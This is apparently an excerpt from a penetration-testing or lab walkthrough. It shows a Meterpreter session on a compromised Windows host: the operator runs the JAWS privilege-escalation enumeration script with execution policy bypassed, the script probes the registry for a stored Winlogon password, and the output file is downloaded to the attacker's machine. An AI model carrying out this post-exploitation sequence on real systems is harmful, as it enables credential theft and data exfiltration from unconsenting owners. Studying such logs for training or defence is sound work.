 meterpreter > shell
Process 4472 created.
Channel 3 created.
Microsoft Windows [Version 10.0.17763.1457]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Temp>powershell.exe -ExecutionPolicy Bypass -File .\jaws-enum.ps1 -OutputFileName Jaws-Enum.txt
powershell.exe -ExecutionPolicy Bypass -File .\jaws-enum.ps1 -OutputFileName Jaws-Enum.txt
Running J.A.W.S. Enumeration
        - Gathering User Information
        - Gathering Processes, Services and Scheduled Tasks
        - Gathering Installed Software
        - Gathering File System Information
        - Looking for Simple Priv Esc Methods
get-itemproperty : Property DefaultPassword does not exist at path HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows
NT\CurrentVersion\Winlogon.
At C:\Temp\jaws-enum.ps1:247 char:26
+ ... Password = (get-itemproperty -path $Winlogon -Name DefaultPassword).D ...
+                 ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidArgument: (DefaultPassword:String) [Get-ItemProperty], PSArgumentException
    + FullyQualifiedErrorId : System.Management.Automation.PSArgumentException,Microsoft.PowerShell.Commands.GetItemPr
   opertyCommand
C:\Temp>exit
exit
meterpreter > download Jaws-Enum.txt
[*] Downloading: Jaws-Enum.txt -> /root/Jaws-Enum.txt
[*] Downloaded 90.87 KiB of 90.87 KiB (100.0%): Jaws-Enum.txt -> /root/Jaws-Enum.txt
[*] download   : Jaws-Enum.txt -> /root/Jaws-Enum.txt